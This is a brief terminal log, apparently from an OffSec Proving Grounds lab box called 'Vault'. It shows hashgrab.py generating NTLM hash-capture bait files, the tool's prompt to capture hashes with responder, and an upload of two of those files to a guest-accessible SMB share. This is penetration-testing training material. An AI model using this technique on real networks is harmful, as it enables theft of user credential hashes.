 └─$ python hashgrab.py 192.168.45.157 hash
[*] Generating hash grabbing files..
[*] Written @hash.scf
[*] Written @hash.url
[*] Written hash.library-ms
[*] Written desktop.ini
[*] Written lnk_855.ico
[+] Done, upload files to smb share and capture hashes with smbserver.py/responder
┌──(kali㉿kali)-[~/…/offsec/PG/Vault/exploits]
└─$ smbclient //192.168.155.172/'DocumentsShare' -U 'guest'
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jan 30 15:31:12 2025
.. D 0 Thu Jan 30 15:31:12 2025
7706623 blocks of size 4096. 1103205 blocks available
smb: \>
.. del l mkfifo print rm tid
? deltree lcd more prompt rmdir timeout
allinfo dir link mput put scopy translate
altname du listconnect newer pwd setea unlock
archive echo lock notify q setmode utimes
backup exit logoff open queue showacls volume
blocksize get logon posix quit showconnect vuid
cancel geteas lowercase posix_encrypt rd stat wdel
case_sensitive getfacl ls posix_mkdir readlink symlink
cd hardlink mask posix_open recurse tar
chmod help md posix_rmdir reget tarmode
chown history mget posix_unlink rename tcon
close iosize mkdir posix_whoami reput tdis
smb: \> put @hash.scf
putting file @hash.scf as \@hash.scf (1.0 kb/s) (average 1.0 kb/s)
smb: \> put @hash.url
putting file @hash.url as \@hash.url (1.2 kb/s) (average 1.1 kb/s)